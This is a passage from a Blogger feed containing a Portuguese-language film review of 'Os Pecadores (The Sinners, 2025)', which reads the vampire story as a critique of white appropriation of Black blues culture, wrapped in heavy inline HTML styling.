Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1824334343184442830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1824334343184442830"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/wicked-parte-2-wicked-for-good-2025.html","title":"Wicked: Parte 2 (Wicked: For Good, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI1ogAU6kp3Eje80XarFNGPqJz_83MiaIJhcKgKgyaDt36LjP1FWAjS49o3sIOMOWAoSuefYJTlCxUOJWhWMYyWVSkIm1C9Zyubf0sOXO9y3JCt9peKzHW8BjIOoxtO9U1HG3EygyBN9jC_lBWWJPbgsFqK2zljdNjg6Zn5c-jsd4HFm4u8s5X0s4xY7Q\/s72-w438-h640-c\/wicked%20for%20good%20-%20wicked%20parte%202%20-%20cr%C3%ADtica%20cinema%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-8345451666306056789"},"published":{"$t":"2025-11-20T12:41:00.010-03:00"},"updated":{"$t":"2025-11-20T12:46:42.523-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blockbuster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama Musical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drama social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror gótico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Michael B Jordan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"racismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Representatividade preta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampiros"}],"title":{"type":"text","$t":"Os Pecadores (The Sinners, 2025)"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7UmL7arbWp2F2LKnPSQUmWG9AoAguB8qDxbOvRm_D7CL_6J3VhfDlnCgFLpuVBHVvz0oRAnyYtBLpixonfB0e_VjrA51Zg3_rYHNWJ47KNXTMQSSad-5EexKJaRIyNrsVxT9Vo1ofKJem1hzjCqPoLD5RhQtJUVnHA02qsuLvb4K2cnZg47JdHxrOMIs\/s748\/os%20pecadores%20-%20the%20sinners%20-%20cr%C3%ADtica%20madame%20lumiere%20consciencia%20negra%20-%20poster.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"748\" data-original-width=\"576\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7UmL7arbWp2F2LKnPSQUmWG9AoAguB8qDxbOvRm_D7CL_6J3VhfDlnCgFLpuVBHVvz0oRAnyYtBLpixonfB0e_VjrA51Zg3_rYHNWJ47KNXTMQSSad-5EexKJaRIyNrsVxT9Vo1ofKJem1hzjCqPoLD5RhQtJUVnHA02qsuLvb4K2cnZg47JdHxrOMIs\/w493-h640\/os%20pecadores%20-%20the%20sinners%20-%20cr%C3%ADtica%20madame%20lumiere%20consciencia%20negra%20-%20poster.jpg\" width=\"493\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #Terror #Horror #Vampiros #SátiraSocial #CríticaSocial #CinemaAmericano #AfroCinema #RepresentatividadePreta\u0026nbsp; #MichaelBJordan #RyanCoogler#\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EStreaming #NarrativasNegras #HBOMax #ConsciênciaNegra\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EOs Pecadores: A Maldição da Branquitude e a Resistência do Blues\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv _ngcontent-ng-c3132336544=\"\" aria-busy=\"false\" aria-live=\"polite\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_2b19035a24f3c0e4\" inline-copy-host=\"\" style=\"--animation-duration: 400ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ERyan Coogler\u003C\/b\u003E transforma o horror musical gótico em um tratado visceral sobre poder, legado e a maldição da imortalidade. Em Os Pecadores (The Sinners, 2025), seu épico mais político, ele mergulha nas raízes do blues no Delta do Mississippi em 1932 para revelar que até mesmo essa riqueza cultural foi cobiçada e corrompida pela branquitude dominante, aqui representada por seres vampíricos que amaldiçoam a América com sua fome insaciável.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMais do que uma luta pela sobrevivência, \u003Cb\u003EOs Pecadores\u003C\/b\u003E é um lamento melódico e sangrento que reverbera a história real de opressão e resistência. A força dramática da narrativa repousa na atuação visceral de \u003Cb\u003EMichael B. Jordan\u003C\/b\u003E, que interpreta os irmãos Smoke e Stack (Fumaça e Ferrugem), fisicamente idênticos, mas emocionalmente distintos. Unidos por um projeto de vida e por laços ancestrais, eles sonham em abrir um \u003Ci\u003Ejuke joint\u003C\/i\u003E no Delta, celebrando a música como forma de pertencimento e avanço. Mas a estética do horror gótico logo revela que essa paz é frágil. A chegada dos vampiros azeda a esperança, e a crítica social se impõe com brutalidade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRqZkYez3UviRCMww6gtMvJNlfWrPKkdTSnLn__hpAV2ZEMVztHbsg2WvcfK7ItFLouaDBIBLqJgCKCvd9rG03h5_n-EaqfRx8TGc4GyVGkLazlTm5LeblNoeFLNfUpb3vogMXxXqEqzApqczcjqX5v6UJtqQUlKf-X-klhL3aTqgfVfrXaogkLR8uS7w\/s750\/os%20pecadores%20-%20the%20sinners%20-%20cr%C3%ADtica%20madame%20lumiere%20consciencia%20negra%20-%20.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"750\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRqZkYez3UviRCMww6gtMvJNlfWrPKkdTSnLn__hpAV2ZEMVztHbsg2WvcfK7ItFLouaDBIBLqJgCKCvd9rG03h5_n-EaqfRx8TGc4GyVGkLazlTm5LeblNoeFLNfUpb3vogMXxXqEqzApqczcjqX5v6UJtqQUlKf-X-klhL3aTqgfVfrXaogkLR8uS7w\/w640-h376\/os%20pecadores%20-%20the%20sinners%20-%20cr%C3%ADtica%20madame%20lumiere%20consciencia%20negra%20-%20.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEm contraste com o romantismo de vampiros clássicos, a imortalidade aqui é retratada como condenação. O horror assume a forma da branquitude opressora, incapaz de suportar o brilho do negro evoluído, manifestando-se naqueles que buscam sugar o sucesso e a riqueza cultural alheia. Se os irmãos representam o legado, Sammie encarna o futuro. Um jovem artista talentoso, cuja energia vital se torna alvo da obsessão do vampiro chefe. A música, que deveria libertar, vira objeto de apropriação. O desejo de consumir sua essência é um dos momentos mais perturbadores do filme, simbolizando a recusa da classe dominante em permitir que o talento floresça fora de seu controle.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; 